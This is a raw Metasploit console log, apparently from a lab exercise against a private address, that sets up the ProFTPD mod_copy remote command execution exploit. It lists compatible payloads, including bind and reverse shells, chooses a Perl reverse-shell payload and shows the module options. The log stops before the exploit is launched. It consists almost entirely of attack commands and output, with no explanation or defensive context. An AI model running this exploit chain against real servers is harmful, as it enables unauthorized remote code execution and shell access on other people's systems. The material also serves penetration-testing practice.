 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html/
SITEPATH => /var/www/html/
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show payloads

Compatible Payloads
===================

   #   Name                               Disclosure Date  Rank    Check  Description
   -   ----                               ---------------  ----    -----  -----------
   0   payload/cmd/unix/adduser             .                normal  No     Add user with useradd
   1   payload/cmd/unix/bind_awk            .                normal  No     Unix Command Shell, Bind TCP (via AWK)
   2   payload/cmd/unix/bind_netcat         .                normal  No     Unix Command Shell, Bind TCP (via netcat)
   3   payload/cmd/unix/bind_perl           .                normal  No     Unix Command Shell, Bind TCP (via Perl)
   4   payload/cmd/unix/bind_perl_ipv6      .                normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
   5   payload/cmd/unix/generic             .                normal  No     Unix Command, Generic Command Execution
   6   payload/cmd/unix/pingback_bind       .                normal  No     Unix Command Shell, Pingback Bind TCP (via netcat)
   7   payload/cmd/unix/pingback_reverse    .                normal  No     Unix Command Shell, Pingback Reverse TCP (via netcat)
   8   payload/cmd/unix/reverse_awk         .                normal  No     Unix Command Shell, Reverse TCP (via AWK)
   9   payload/cmd/unix/reverse_netcat      .                normal  No     Unix Command Shell, Reverse TCP (via netcat)
   10  payload/cmd/unix/reverse_perl        .                normal  No     Unix Command Shell, Reverse TCP (via Perl)
   11  payload/cmd/unix/reverse_perl_ssl    .                normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
   12  payload/cmd/unix/reverse_python      .                normal  No     Unix Command Shell, Reverse TCP (via Python)
   13  payload/cmd/unix/reverse_python_ssl  .                normal  No     Unix Command Shell, Reverse TCP SSL (via python)

msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload /cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options

Module options (exploit/unix/ftp/proftpd_modcopy_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   CHOST                       no        The local client address
   CPORT                       no        The local client port
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.0.2.15        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      80               yes       HTTP port (TCP)
   RPORT_FTP  21               yes       FTP port
   SITEPATH   /var/www/html/   yes       Absolute writable website path
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       Base path to the website
   TMPPATH    /tmp             yes       Absolute writable path
   VHOST                       no        HTTP server virtual host